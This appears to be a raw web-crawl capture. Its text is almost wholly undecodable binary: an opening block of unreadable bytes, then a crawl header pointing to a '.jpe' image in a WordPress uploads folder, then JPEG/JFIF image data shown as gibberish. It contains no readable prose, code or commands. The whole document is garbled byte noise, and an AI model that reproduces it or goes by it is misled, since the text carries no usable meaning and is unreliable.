��n��	(8[�=��F�5wL�\�tMs�`�):N@Gџb���\�{ˍ��Ŷ�^&�mG�O�h?Wㆉ��4Hj����/�<�X��6L�=(�0^�r�33��V��� �VlYʑ�E[}�k�t +A�kO4�i6�����f@�v:oD��q�u2T�b	~���K?��c�&��I�ʒHc��9=�Z��rIᡡ�N��fN��}�\g�Ϫ�Q�o�#���E���/78��{��I���i�;,��u~��E�w���驖t��?�5x{v\�j����Q@7��&59oIK#&�G�d�X�Z�*9kV�
�pʷo���/L�I�`T�[)�����_�t�AteѴ}��K,�+��|iΌ:L���w{�_�#�7C0�1���9M�&�]���B�C��9Zي�;��c��4��sc�9�|:�;�����2뛪���s�,�\y�����e����U؉�1�8vrq�����4y����RwV���%���[��_��+�{x!���v�����1EU��zqI���!ozt��1�#��;������<R~�'F����������ׅ��I4b0��;��_����b�>'�uV(8�Ids�����×-\�$g� ��#x'�Z��I���Jc������69���l]��fE�!�t$�H۲��/��g�ap&�W��럏���D� ��-�N�r6P@s=���\�%,^��6��:B�6m"2��Z�)�k�}�[�q��لĖ^�۩��H?6��r�b�sH����v+r��s��0���!j&�k4u���u���p'�x���n�%��^�{ct@��켜��M�����-�V����$���1��$����bb/�$����2�sG.j�9k�#q|`י�����X��s��z���`�W���VQc��pneg�+bk�2���g������St�!I5~��9C�\wNS���.�ɧ|^�q϶�͘l�\��K3�n)v,X��W�u��̑|anH���M��=�� ")#�i"�T�l��|`���t��ܸ���ǉ� ^�4�ӧB�0����y��=�ӣ�pV�3�|B�<�w:9G|e�t�G�Z����$j�n�1��e��-�f�B$q2X���}t��9�h�:sΈZZi�U����g8���e�e�`F�Q�Ϻ�c{�/��5tе����/���&�x��>\�ӹk�T�^��S�ٯu8ɭw�3��,�*,�V���mlxZ��S"f����7��VGL"H�K�u���Wo\Z[涏�7e~y���h:���������7G��{\g��n�#��R��Θ���"X�ic�U��C���8u����ӳe�Fn�Q-�eO���H��f�ǒеid�k�$Q$^mYw�E� �<���r�}k���Y#��3[!�p���/�w6=��1ثǉ6��,e��øZ�J�L2�Ƹw�����q6�R���1n�Ec,�)�R1�d���y쬟�{�	�6�?⊶Rv�K�����hD�X�K���1�ncq~L��� 宼����GG�uQ:��4Rn�c?���]��3���k��ZǸ+Z�r`W�)s�sM׻�؍�t�gE��~:��I!��k,�uS��/��ŋ��m�����">8�Y����k�8}��k;��8�DB���Q�Q �Y� ��7�~[r/����S�A7�$��t��2}�kh:�� Exw�t쑏;�&&RH�_`Q�YQ�Rט]|$)�xi�l�gfɒ�~����]��(c�o�o.��<�#|k��}_jʎޢ�7����g �n3�*p������!}{��?m� my�G�t�&Am�Y�=�2�!�JdRe�'.��=��d�1!pn��o�볔����Ӏ�o��c�Y��Y��u�ƶ�-�K$��3�'��̔�~�o.�#�+W�}��,ϟɒ6�����c����t�Q��b�k�q�tqc�oa��:j�_����0z�w�����b�Y����Y�����}9�<%�1�`n��g���0P��(���z9x��'P%���'g.��L|p��м`�mK��͵�u~�BC��k.;x�#�J�	K@����a��ƢZw��I��ȡq7L���-_N~�H���9���i��?��\�k#k�͟��4������F�,�'44��[���[����	�����
m�-�,����3::�#����xߧ{d2�̏�Z����1ɯ �޺[ӧ���59�w����y}4���ky������r��}�+��!�ď&��uZ�d���!$}ڭ� ���]_A�<�Թ����决������g�_HHː�+�V��Ne�`3-��%�|8ln��Lʋ����)�@����|��;����Z��۝�[�裒W2H�F� �\�Vx뿥���	=�f�;ʵ���<����6C��ǅ�x�l�z}<�9��ߵ&��#g�8Z��%1MZ�X��l��$#CH���_���?�E�����h�N��7S���Di���b�GL�n�VC���{�]KҎku��� s��. B��k`���.W���1���U9l�H`$����T���e�_�$P�xmb���5��`2��4O�L��ޮ�N֌F�)�U��(ɖd}�����΂c짢{�^�#�"� D����eY�>S��6AG[h�uq�����T��_ؤo��M����-���Nג���}�� 5E���\�	��٨ڳ��;Ldz(L�����w>I;��t���^����41��6RIi-��/_�v7��|F�1�<������� O+���G�� �9Ӷ���Wo����/h� ��8H��d^��L��-4�)s��'~�\�5�9���7ڌ�=� ����Η�׷���,bF��-x��[�&�� H�R��by?\�����n��{]��:�DGO
䷣l�������6X��˵��+���'6M/�� I�ȶl��=�\x�/e�S*�9d?A���d�H釤:C�-sF��21yv�uH��N>� ���Kȓ��S;֥ļ�nW;˔�y� ��׊��V�S�N�_n��X�u����vVz����E�3����:{�I��|�y��!�rAY���gO��ڿ,��%3\���yÅ��Q*��8�1;{���:�l���$�'�����:�Y�$��U�ߧK�`�gF�fYwʲ�VG ��=�Z�N�����rOtb�|&:4s�+f5�8�}�fo�ͬ�P����6ߣ�M���8Y����F����'2�m�R��ܷ-��c\\��:C���M��e�S����fָ�n�٠G�^�v���\�I{1@YmȾV�zN��ĔO����o�Vq&?�W��1i���L�i<����N��d.}����m>XF�������&:F� 9���
[��~.zz�� x;�d�#��<ΣúgS�4w�Y>��˧��=/R�|�Kɡ�{N����Q	|$�^Q��q���ҏ.�(8ڒtK��l���+��ÚVwO�K��$:��7��nK��e�A�sj37x���$��5>������{�X�]6}!K$`�V�/c�V�2��k�5��\�<�d�F�MR���(޲X�%H��r��|8���|C�ꢧuD�bvV��-��<�D �c�[��S��Sl���N�Ve�N\u�V�em�.���o�=/��$$n���i��8�莇�U��S�O��扸��en�3i,���4� )����9�����N��K�t�vAO �g���z:f�4�r�˄���a�; ���}�G�0�d���C��9ͭ��n7f�K��C:�����7Z�_���=t���d�("�I�7����[��?,v6�}w`�1ͻ<�Z^����w�xX�}:_�	:vK�����)Ǌ^��tb8	q���X����n.� a1�N�+!t��Rݽ<�z(����	8ʳ�ӗ�^t���m��*d$��Pվ7Z/�Y_�w�F�4����(eU�<�l��:?�}�{n����c����c�4UP d� ʜz_�κGJCI��p���y'qo��� �6%ь�Ѭi��ۺԫ���IG�kz��X���^c�8Kce=]7Tp�Gz�l+�LX�͗��H����g��_�7�;d)�V��9c����['k�O�]s��+e�d�@�I ����n�Y���ͬɽ1��~�1�u�x� Nvӷ�}?�Y�5њ2ҳn�+���y^a~�=�����,:d�ج�|o�tip��M�}5C��}��	`A�����GGN?7$�.�;�k������x��$N[�%��HI��?�d-ay��엯m�b6� 7�������u��Q6݂�~�A�k�,��Z��ˌ���o2<��%�<ʶ����Z�u��F������n��x�	&')��I尟,��o����k1��Z�2���u��8�N?�S��V.�@��#V��ǝ�x?A�G���2sR�K67<��x�x/]��\|V\ylv��ǚ�i�D�Ѽc�)I��j�y��]Թ��+����H 8�u3{t��e}#�y ��Ȗ3������Z�a��@�>�� �\��sNÕׇ��u�WA���Ѿ~vmh��uC/�6�J�ߥ���X�k�JM�l��i���d��/]��v�L��|���ֱ��+�j�y��1I��$ۑ.���A����8��l�0[��8Z����[ڊǶ�dM��E^0�Y��m����������sK�������2�<>Je?�"� ��t�#�)��郃��h�{����.u�C�\܅���bɣ�h$��o�%�3$�~��%�Ԍw!nr�l�9� ����<�,k���t����2���.M�
�̟Hy������-a��_N�:��4{.�#�u�M��%��-:lo�Y�Y4��s��/�a����� 5Ejg�93^�_��;ct/�G�e��R�-)����B�5*nd�����RȞrE� ��T��Ŝ�$DF��Z��ȭ�C*���Y����|�����k='K�����Ϡ�`�/��ZC�I?f��^n�ڕ� �a�!w��Z��J���U���-��@�t�����զ?�4�4;��_G�D�k-�N��N�� 1��H�v*a&��k�|���+6~7���7�t�~`]ÚyY�=/��Nz�y!�P{�����<��v� ��iIwt�<�92GA���<~*�tF���{h8��n�8�۹��]�2��?�OL|��@��h���Jdu��Z(�6��)���0��4�T���}8���V�鑀����g���x\џ27	�K�n�U<'��!x�I����jȗ>ޜ�Q�F��:p�,؜?�3�S��H\��O��ϵ��M$�㓿fvOz}'�	��&27n|��� �79��Lc� �{Jn���偑��2ƥ�y΁�m3�l�u��jM$yf�B��m��i���Z��m,�>��[ZO�Y����t�z5�κ_#����Q'l���uӆY�3č��X�N�wF�.����3J�񿮆x�]Ӽy��ۭq�~ό���>%��!;a]�Ŝoii;{�zs��
�;�$ ^�jr�:!#�4.���ϝĴ%�!�\6Z�I�כ��dO�Ð���<΢	#���Ҭ�d��/I�n=.�K�p���de�v��:폷��=^�!f�|��[Ξ�b���\��)dpͧq�����F�鎲_��ig�w��սM�d���6h��8Y�Wg�G�j�W��3�~�RX΁���qj��[�NV9Ѿ�]C�Xϵ#�GK� �姚� j�d��߯�O�����29��<��]NWzt;L��Mϱ�_�s�)[Ӌ�F�l�+.7n���gR5�gj��g��N�nE��� ³agIPq��0w��V�9V��^������t�������� q8�<3F�_�
�av��8"���q���,ua6�bc��'���tA��N�X����F�Z�K\Z����6GR~Ե��]�v87_;)������|�s	�����N\Z��D�\	ұ;_��!��~�2��}-�����3U��T��%� Z4d�kH;�X͒���潉O���^<���񍖥��6��(�;u`�j��[�)��`3^�k�NZ�o��AL�/��kCYb��}tm88 Y�~ؗQ���:��Od�S��˜��z���ko�������g�no� �x=oO�tz�ޖ��k�X������`�w�o���|����<O�\}��q��r8���_��K�Y�U���ce��}��K�̀/����b�>��zI~�D�f�!?���'){F^�����>Kn�Y�O$��&��g�b�V+2~'���Q�8.|��N�.���~��i%x	���Lr���?U�����[c������Q�	2^I��U�&5]�7���S�����飒<��B�����4L;��wV�	7�ml!���N&�
\�M��3���zH�s#�`��ERuW��zrڒ2��ݔ�_����|N��xÆą�]f��u9�F����gl���J$��� 	�uA������~����#�>��~�0i�� v�9e��nk���
ͧ�d�>:N5��8����X�9�P#�w	� V��Z�_��S�����%�u��l��Ė��tض�kέ�=�l���!ñX��iO���+v5���hݖ�xż�����+}E�3c�w�J\3C� �*&В78�
� Gn띚ݽ���)Y�Z�&6dQ�[�D����K�OM���ky���6����`�+���I&�������;�yF����{X���\Z2���,�B��ZhS��d��^ܓB�X�x��e��]G�H/Amd����+��|>*��S�l9r����z9�|ȁ��x�]��9ǭ��Xk�v�����[eM�u�#���G������W� !$A���,}�}����$|n��uӊ�h�(�y�}@�x�f��!�y\m-Ƣ7Y��Ѧ�zf/��nB���L�5<�ms\��-�s��u"X�,gr��W�s����Q�t3@7�g����r�� ӯ��hĆ>���o�:�V��{�Y `��I]q�'�Sz�$af��w��q��>:�bܧ������������.}����Gֆ1�PA���/]��ۮ��1KX����?�#$=�Dc�^\w�Μ�GO��7��z�ӊ>Kc�;X$f�
���������E�Gt����/�G��8^_J3���N�_.ٜu��x �%1���-�����0�~�<�f���%1�3I�vW�#9���-, ަ�As��W1�9�%��#u�65��V��'���Wx~�����,܎�$z=,���크'��:u��I�[D�S��������a�P��+���s�<�����0V*c�:7�y�l�#�L��VdP�s��$���~v�Z�����T�]=t�wN	����N��Qto��5 q�}5j^X2�FLd�[g�����y���j�Y�Qx%k�<�AڗK�L}� t�j�ac��ȭ��i�Vzjz\�O�0��{s�f!$Q0�����K��������Z��%�J¶}-䓣�I�C�Y�HjZ���!Y�l�n�B�������M���_��Rml+e�X�����R���9��JN;�I;=��U�*�om�=��f%���Z�i�R�]P�O��H_bE� I�Z�^�9z��B��}.��LZ�,Ʀ^�XM����}�i��X}0�g��7�\ �ܚ���F�i����=<�;����ƻ�����6ΎEU�=ֱ�5F�����.�o�9iq��b�� Z��	}��fŷ ,��b�)�3�yn���t���s������d�<�˖�Z��-��zj�u���N��o�X�
���6L��7�c:�[ڽ}���O�9-'�����ح�`i#��oZĜ^	:/� hK�t�F$dY�,N6]_���hIk� �[����n�wH]�ˤo�����>��:��/d���
Բ�K�};#���� ��+�r���6��v+Җ�0�������V�����D�c%�Y1?�C�?�Km�T�gi���`i-w���+sd>R����~Y)c�ע������ �ޚ�jRǍo��-�YZ� q�jmښ�o���G�K�|9i���c�c�#y[���|v{G���^+��x��}<�WO`J@��d}���/�_N�<F/K&o�O'o�[;O�u4����>2�L�}?��Ge�� ��G�M�q���3��#^���Z���9~�)_��zg2h��4�m�
a�F�e������)��[��({Κ���ya�	$[lڜKHzsd�Z��~Yo��Y�/}Of���E�A��K�R��x��)k��I�Ā:�wY���3�"��F�z���a�@4�/��KK�$h5!��~ژ�_`Y#cXR��P1��ٯ���r+�#�2��ySw���A#Cs��*��%�24>�pGb�8���q��ٌ4;�Fˏ.6\��.<�����{��Uj+Õ����|?�|o�z��gM�]xr�g.?�Σ�d�����9%�~���M�F����-I��h�B����b�ߨ�'k�;Y�Mح|o��	�pi�t�󕍎�/�j�v�me���9��9�+ͨa��p�'�Y�}`������#s���|��8KK�Fgh�7���jk��Ӎ�ױ�o�u�� �)���)靗� K3�����_�t�Aģ!.z�ח���?ś�@M��(�N�e���ڭ�ϕ�@���u>8��Ͳ�ނq�k�c��覌�F�Oq��w\L2����e�kn�%�ǷP��Vv�a�x�Eϯg&�Vf�� 0��M�L��r����e����d�OS���#��/G?���1�G!-��帳����=_M�Cݤ�A��[+Ӈ��H�<b=;<���:��G0��VK��.���B8������Y��7��1����m�oI��
mj�H��ec�Y�鍶u^�6p�IӛH�;5�,�ܘ��}Z]��r�	��^�@@����:f��O����_��ZS?[V������;�#�/�:^�c>�;�f�G69!k�p9Z���$�樊�v��}������;�_m�1�K@��oqJ{7}�� ��Ͳ�D�[�p�7�.�:5M�����Wb�w��lr
�W��{g,��װ�I��N�8l��7G��>�ܫ�X���%����;3:X�������M�<G`�9s�}�L~ �V�M-�vV�&0inʷ����$8
���zt�*X�⮆�e}����ڞ}�˿�u�^�g���ʜ���X#�?�z�.��]#@ao��Y�n���
�ܚ���
}���u�M�E>�!�Hx����]�\���������\�O�E��u.[��vDA d&Y[��c�M�̫}��#���RI�'�m��������:�؍2�Vzg�}��@j[�1�|�z/�N?���-h�}�O���L�Waco��a:(� ¸��n+���T�ր��zZ����o���9zf�'��/����~�ɯbH������dg���k�� @�^�����u�h � ��~�r����|y���q���>Nf��i���5���n���B��{,�������vW����5���c�����Y-��+u�����xh8 X]8{y�}F��ۧM#��A���1N��x���W�J���d��q;��zg��\�q��� PX��Q�S~y{"�hl��ӓ����H�f�o��yb��-�t�cz�A�x-�X�� ����PKH �Z��y���ӵ�c���Nu�����]!�&2��ZL��S����g�g&Q�0Vm�qQ�TV앹�o��mxW����8��ڼS�J��e�5^�}9�+�\)W�Z�>����³Є��[��Y��8��(�Q��Z�NGP�?	���r�̺�WT��-q��'T֖Yu�qrD�5 0���-�	���IF��o���W�%���D��$�k\E�V9{uB2D���}���hk ��H����Z�62�l��+$:^F�W�dǡ��d�#e�_nx�kO�`l���_���EMp!���}��}8|.icsc�孳��x�<��׉C���ou<�I����L������ �_e��)�w+q��c�~�8\/�>_�x]C޲-�V�m�왢Ȇ��	��H�<D�ȥ��u����wI0s��1�m'��9Ҽb������$�ǲo�n��ec������#cz.��t����av�����I��8�����_A,���k����j?Sy��YfL�l��8���&B0A�p��=�й��b��~�N���CFݖ�{Zb6�Y��kC���K^WR��B���7�w�[��l�}9�մFU/�3���H�)n:p}_H�����NO?/oO����+1/�]����� ʿn�A�rio����� {��b�m��j08���vE���}�|��9zA�u?�w)���P4��=V2���%�;��u�������W�<�� ,��uu1��]ZE��yzg���r����ۢf4���8\� ��c�������+}/s�!�H\�.�{tA,���wZ��)-��#�/D.p��rjzt(g}��� �9H.h��vR�����piv��=/�S_^�eb�~�i,�t��N�t�zc�N���F
�ԣ�k��+[3\|��������:���Gp�m�>���Q�������L�<���N�kLO������b�!s�b�X/^��I��o�
��j�ү�4�%��ҴV����� �n*Bֺ1����Zr�� �H 8l�&�z`�6�V%�|�tB�x�����67Ѭ+m�'�����q9#%o���PXR�t����



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/4/2/7/427022bfdd87c3e41a9ad90ecdc3be85.jpe
body_size: 188647
content:
���� JFIF  H H  �� C 	!"$"$�� C�� �  ��              �� G  !1A"Qa2q�#B����$3R��b�r��C%4Sc��5�T��             �� 5    !1A"Qaq���2����B�#�3R$b��   ? ڃ�_}�d�4�La[j�q&���Hd�2�����f�``L��i���1B)��j42�>�[q�lՉ�
d|T��)ڐ]���Z�e��,�� l��5b, �@����D� ��<�B�)��PJ�R�qN�e���,���h��d�E����2��Ni
��;P	�lLe
�"��;P0m��?���c��LLJhcl���Ƅ.-�$�E+c��'����MI�#=�g��rd��Ywh�8�>lN�_�3Z�6'��6�sV�.��h��ƫ�/�w�E��
O��+�^8�g��-�?j�}���[6�>�}���r带���B%�c�L�+D�j�D�曷�$0UJs� ���0O�Q���^V *�*L)�Lj9�*�!�H��r�ވ�vT��j��͑MGbr�g�c ����)l#��7��=�)�l$���}�Nr*��V�-)G@[*;Ғ�8�e2�T�l��g&�F�M�����}&���Vܟ�RH�l����=��/B��4������K�#�M�x��5k�V�T�$��-�E�0����s��>ɻ��R5�.�#�88����.*�ۤ�ȗ��
��T)I���4I
������qz�"K݅�U���,����D�鰍�A�e�
��KN�N����	�1�ß����J�<q1�Ē9N�M>	��e��\��Y��Ov0iE)lrn:$0���FkE�ґi �P��q��A��U���6�\`�������$��M���JA�8"�k�/~�<�7��Ȩr��P�ȉ�S�q���Fj�����$���c�E[�D�����g<Rqt	�����qv��%L�i��2��� ֽ��ST����7�=@�ޏ<�_�!�
 �8�D��dm40�J�ɁR���(F� �R .*[@\T�AI�ZQ�@�V'*�(VU�T��9׿%
:����/:�RRq��P�(	�CN�L��L�;�0M>� 8�-�H+@ l��@Ȥ�Q���h�9� �s@#�,~���=���&alp��a{�M�J)�		��B�6������4��E0�Tb�B�Y�)4S� �4~!���]�T�@��"	�z��HA�M�i،S�hL� ���[�����+�;��������"�C�Sc*�w�&�"�D�@��$�@���3o�t:�� "���E&O�M!6��T��*ݔؔ��4�&)2�H���QȦ1)�>)Й���sN�5Wq)��B2j��jg�sګ�	�J�Z$��=3@�0/5�%L담t6�*A�@����F�6	�C�6N	&�tK����Z'膆m՟9�*����q��TN� � ��Y����ud��;����b�2[o	����
UtD��_&��b���B�		������l{�/j��f� <f�dL�0"V}�ߵ\c��.\z29�o_���jN@�*�\�p���ب�ɗʐՌ��c��Ǒ�VК�frN�Mtc�>��ډ�BX�vQ�D�Y�m���nj}����r<���$<��?�)�?�0�,Q�
�]��E%Rm�U	���X��T��Gj�[[��OD�+�H��F]����q�St�N�!\�Ȥ��9f�9��m��H�@��>��G���5Ж�oB�����Y��6 I�e�,"��!�M]� �A�.}�A&��/@���k�҅������5NR��J*�%���}{�Q[����w���ur"U�K4�Ȍ0y������%hJ-�\<�����9 ���M�j�-!�m���H�+!� JۍrLVi�$'^$g��9���`�/<Ђ�� �"�V'�AGgoM���o��ս���Ѻ&�'$����7�1$�CC3p��>m�h�4�0�N�)��� ���SI�6�����p{;��-�������W /"��iݑ(����hڪM�ea����c���Vx~g���D݁��@�(�Z�6��
$�2q��c�@� �_� P� Q� �0�!�&���㚖0R����C)
J)�"��Nz���<�}Ф�jYHY���Ce 2f�B��6iɞ(���;��4!gn>jo�P'5#�P��b�I"��"��aH`�XP6��GT����>�qi�����h ��S��ؓ�ߑZT7ړe$G�@����TC)�Q�i~ ʜ5.�dϚ)��#�M!2�i�#i�I�"�)�$s� '�L4J� Kq�#ɠ � a�b#?zvYI�E��c�v�q�Q�4�@'4�H��B�@�Zt�ꦊv�epW�@Y�@vP�(��� '|ұ�F��mhVlv$�#7 ��E�H{�VQTK�^?ēSx0C4w��5н���&���57Яg�3��Fk�'g^7h�9 ��-�($� ?Z,���h��Q�6�m�5���KD����(��=�G�/'�ӓ�>*�B������J>��C"`�ը��\�EF��o�r���Ɍ �B~��a�E*���)*��x�FR2G�(����e�ۂ����i����f�N<ڪ�E���rY�0MBH�oA��~�� c�洇%�2��i$x���+w?��H>�I��7I�u=�CI�C_P֖���d�Q��c���1�@�l�q��H�u�1�o�EG&�e�-�kkgl��s'�/�U�iՒ�~�#�ma�g��2����?
;UW�ދ;�4jc�H�>����;OQt-�Ֆ����Q&�=��?$�ޅ�E0sm�c0�F��������R����	5�Qg9 .s��U8(��ޙx�I��M�O�b<���P���5�Vh�h�uIn�I*~O�ۓT�*OZlD�F�{��<����1ӥc�պ/u4nVo�l� ��4�$�{c["V5fDM��Jd���b���9(�Ւ�9ܗ�� M�ǌ� Z�LT��3���φ?�ڳ�o����	��3u#� ��Z%�ͻݓ�,��8d'�p*�M�d��z(�DN� rJ�#�ֵ�h��>��̅[p-' ��;� Z�U$k�+?��K�rN|� ޡF��r�D@r�� +�#��cN1	5ђF�̤��kc�6��)��^�$�q�U'�����z��נ��\�5�x�c�	�?��-�ѨEzi���ǚaFc� �P2�
���
���88� ��W�T��z� ��4.��& �����^�%�'*�5-b�GHwB�(#�CT4�d\T�Z`$\Բ�f\�CB�w��P��qM.�&8�� �if"���s�CL�Ԋ+�y�
��}jT0ly��74�[�5�6{�D@�� .-1W"� /?�D��Wd�3P�(��8�@( UP�4��c.zLh>�*}���dU�a P���cE��M�� �i�E���#5B!A�+�q�5D���E�o4,��j �P#0y�6O&������@Q~;��j�A�P�c�**��4<P0RgȤ��v�h���2)��ZQE�L��TR�21ش��L;�N?D�M|��E��-�g4&&�E�sM0#�h�GWғj�.To��գ���Oѹ���`���}���vEE��i�;�sZE�%� R��H4�'v���w�(�bI4^I�Ȫ���nN�J)�M�2ĝ��
��ِ�w<�|[f��TB��S��?�P�:V�~'vFbB�8�M��)$�Z��+P�r<
��&�Ir�{aN2i�zbT�$@�	pU�G|T8�-Ke�zF�u$����V�̥��R�T���ǽ)�Hq^�HY2bA�h���4��7h�Z���ZY;�)���j)m��e�$ʩoK��& ~zI:���,��[����
��|w?�i/�]�襤6�~.[��}�8l/�۞+�+�f��U��Ui��Y8I�ol���dsDn�}�OT��#ֺ[���>�N歸'RwȄ�֕W�	om����ı;Kd����P_By?l���n}0��y���VR��3H�SC)%i� m'�?|տM��Hƹ�gX#�?��� >jT��C��ɖe���22��@��٧ŷm�z�&w��}I$0���NOaڇ�'�%���A|����}�<�N�k���*��r�d��?Ҫ2R�2����-c�{Kj|�n�U��1n�f�R!���<,��n ��&���Ukh,-�D���ob?���%r��Ri�_кD��$r�p	�@�$���N��o�	<��r-fl������h���� *!F-v�����f��������Q���"�o�W[�IU$��M� ����㊆��e�Zh!r�_rs�ۏ�qN�lR�Ad�)�`Npµ�Bl�J /�w
mZ0���[1��k��|��d�3����ԣ+�e ��Ezɦ�x�S�[��V:3�P��e��E�L@ڐ�8�`sI�qR�E��  �Cb�qP�-!��.�I�ZP)��Ab3g ��9�h�gȨh��K�"����T{��H�
̔�HNE�jG�&ZV4���EiA��(⁁ph'����5���@x�+2I���o��Q���m���)0!S�@��sڝ�"�
��2q�;%2��Ia@��� ����"}:C�U)�,�
���ɠ�~)��`���e�>iЋ�\R��
b���d�`�T1�i�����
f���S4��9<�Az�Q�qH(��Sފ1�c�F�~�!�4	J(d Ty����@'.{,��A�@'/zz)
\ "�4i�S�Ԙ�E�|�K��c�"l����vˌ���"񽞁g ئ����ٳ�����%�(YI
3&0���
h��$��b����0�h]����~s��D�5]��Rkaz�lapS ��i���Ds!f��jSC�@3�Q������k}�!R���i�n��|������Zt����y���I�eκ4QO}[��J��Ail�z��%�[Qz,�h����<o��pB|�2�Dq��ϒ0��K��T�{�	�coK`���R�!+���F��Į i���
@��d���^HF�ir���i�;�#��)_z�������|r��9��=���#�bm���I��w?��i:�fq��,`��� f�!���h�P9���\��'���T�l�HE��˅�'�l��?Һ&�cf�:5q2�r�"*;��V\�d��x�' 
�_U��$���on��T�grrc��9���EǧfQ��"9f,�~���q��c���q,�do$ �	s����o4�'�� /��~ໂw,�,���p?jn-w�O�+q'���m�Y�X�'�O��ڳ��E�iiEx�
�
	�||c�U�d��L�Ӊ�[$��n�|`��(x�v��Ʃ� 	I�]�f5e��'�U��[3oZ����L���pT$�*~�q��+9Tgt� -�q�� &Y�4�����]�����x ���F1��8K���J<W+2��aϻk� �l�����u����Ȓ�C��)���%��:�^��v�~6H���w+�s� ��1Q�8��e,i� ʲL��	�2F a�r��p�3�Ji����)ƕ�����Ŋ�T�q��G� �k�f_t1�vBr���O�R&
kb��o�E����`~���R�[E&�aY\���x`���/�!��H�-n�~O�I���?fӧ��k�)|x �mwx�gK���<>4V��IcY#p�Â+�R�x�4�"�B*E0�`A�E�����X�)�4A�:ý	��-/cR^C@��桌N\�x�4��&Z' �lRppjJ��x��
�zL�/(��H��� �Rس�4&	�b�U�^Uv,�J�qH�	�$PI�
���@�R&NH��-��@� ��5�Qm����ۊc(sP��y�M1^�i�-�c�VJD*�ұ�X�4�D�M�y�bkD���h�QT�`@iFl�h�Q�v�g�ĉ'�)LqLtH����� �;sLH�3Hd2�`EDg�D��+
d`���A•z,u��E7sE�QF#S���XP7� +.q�VU1��EP��B�w�T� 3~S�m���/��M��4X��^��i�4k�I����]�����8=��bٷC\?�;F�� ��@ʹ޴FL:_x?�-�Ѳ�d��=ȭ`��Y�S��F�i�J���i�䨧���P@��$�6�l��Y�)�8�D��iH!�sީ��\��� f�[��ڻ����S�݉�m�]����bF������U����n�񁁐��T�[�[�s��2v���i���&z�EǤ[՞2�mg#�TV�6��P�ɸ�'j��i�]�Ik��# ��"���9� z|�qK�V��4��������>���>���"�9UE�Ԓ�B�~���	)�:�0���K����i�
�BUF8���۶s�j�EEܝ�rr_*���.�B&�\g|�q��Drc����4��/�wm��9���r{F��Ԗo^:Ј��$ҝ�8�0?��f�-�P_�rx���û�$n&�H\�eUF �[���f����� IG����K��d,w��q� ��~�6��n*�b��9.L#<*.��ߟ�)�b�C�X"�q���������i!F�ؼm*��x.�s��@?8���I�76�h-�aq'��@��v;��"�7�_z&uK����"�*Zi̊�ě6dx�8���K���Q�!��rcB�~l�ߥE)���>�nQ)e#/��m���1�<����KA?��ݍ�)0���d���??֮)]�]V�jQ�9/our*m��j�3�NH��#�ތ�Oqh1����Y�����cM�R-���}���3�����O�*J�U����nzW�px��Fx��k�I*�ǃ��ec��"H�\��!S���	rT��������ʑ1x��<`���NO�ڟh�!��)@�����#�ړ�%e%&���"VK�+��_ӏ��Q�&�Ybx|w
���r;���J2�ӿ�q���'Ԕ���\p2@��Z�d8+�2Q�1ơr�`۟�	����l4MV}.U�\����?�]~/��>/����c�9G��������ȯf3SV�ppt�TIJ�� ����K � &XqJ����+*ұ���cϊ��d���.�RP��C�Bx��T��>r*F��L��R��/М�� ���M#X�<��X9FEKe&-!�`�4��44S���i�C@��4���1^"G�d2��
���> H\R�23LE����W�o`�<�K[)=��%c�qMe�qړm�q@Y>����͸4X�
,(�rhl)E8�SL���4ra8r(�ɩ��H��>AE�8�LM谤]Nx���p�4�E��4��Kd($ҽ�E�f��͔X*@��d� -C[*��b� �V�q��zl��_�FuP�"�9��|��AH���+)-E��3�T��FPsL%R3J�B�Oj�
!�F��<❓F���F*��-��Bَ*�Em��p����#д)�KP>¸����uo#)MJe�I��FO��_�
�C�W�"d4ڷB���hB?����Aj���5MP��eP�pX��i%ٛa#$M�\��i9&�iR2w�� �*�A�4�aJ�7�&�݂q�|S�'���<��v������6Ѥ�����m�����D1���a�m=�f������!��+�a�)���� �_�� "�ր[��Ξ�;G���Ʉ�n��d�/�ŝ�!����I�%Ih�m�Z���y���
@b�2{g�ڲ����^٦��1�e�7��F���\��� ^MRM���I4�QmB������� 
�WI2wV�K*���m��&BA�އ%��%������)}iW$�2��<�r�À|��n͹:��g��7r���Uˋ�T�V�E�X��@�i5-8�!��� ���#����ԮF"8�ܑ�<x��{Vғ��FIr�LOS���Z;���Ⱦ��v#i<~��D�����h�d}��m`��v���
���ڥ~�F^���絇.oe-��G���qǞ3��ܢ�lI)?H�-$�Vy ����#8���&P�j�f��#viC񹜒������U�Ly^���!�G�P@B�9����#��t�� ����IO���-b��dd�>O~�I�_�Q̶�/�]<��I�Ef���M�����䰺���	u���9'���/��e��?:���7l{�e��U0���9��E�ٌ��J�PMjXݠ�џh�1Ϝ����Gñs�tw��j �e�9����)�:��|�4I}`s!�.�����^� _�)&�����e�H/B.�Y�s�a�<x��j�)6Կ�2�N/�� q�����ǈ�!��� lUZod�-�kX�y"�� ��?�9�r�zEF2�l�\��7T>�e��� ~(��� �V/qo8f���V| ��%��g�� 52R�QEE��2m���յ��(2�2�'�s��uo�n�a$�Ӛ4iÜ��Iaߏ�ߊ���M��}6�$Y-�2`���R� ���Zҵ+�>Vx��������F"x����he_Fv�m���l'�}�����׵�,rG�O&)c�v2V�ΙR�ր�-��@d���@�4�� ��^*F*Ú@Q�K��G"����+&*YBR�ɤ!yI���fJ���0)��Q�z"ŝqH�EqQC�y�*)?4�@�&��L�� ����� w<�5�����ڐt����)�&TF@榇f��L(=�1����,���N��L�Q�vW���/d��;,>+9�cHeL|��qE��q�c!p��Y����*�EG�L���&�'�	�[Д�z �ҡ6�ɡ�2� �K�P��;D�J�GC&)R0qJ��DӋl+T"�������{T�TASE��b��E��0� J�kD&RP>h`�����g��(���x�'ؐ�����`&O� �pqH����n�*MQi.ГT��DFsLF�e9�M��6j�ӥ����W&Dtb��w3��Y$j�ͳ�x5���l-���R3��R��c&�2��s,�n#jJM�/n$ ܾ@�_����:��Z1xC�9c���Rm��	$J�bUI���G���$�.�=���(M-W�dn*@�����'d��T�9d�?Ғhm0�* QaV;Y���6�D��c���PIq���ؚ#+b����(�X�U����~Az9T�Ҋm�r(%�g���R�'�K��1��Y��D8d�����D�����_�b.��`�)�`O����S+k��_�Ѝ�!������o���⭦��-r�w�9h"R3���{O����\��P���1),-�h/��E�b���c,s� x�?�'�_�4���1����-����n	�>��Z4�����{)��YL����"�`0w7!�A����ۓWERN�;KC3<���\�?��m���rĎ3���ڪ0��L%:_*�e�A�� ����yɧR��I�����w,���BÍ��*�����>�R��@�a�Ņ�o�H	�vNN�qߎs�u	%�io���4�'��/n�%H�u�t�&e�8 � �� �dq�ޥ������T� ����D�ۨx��� ;�� ���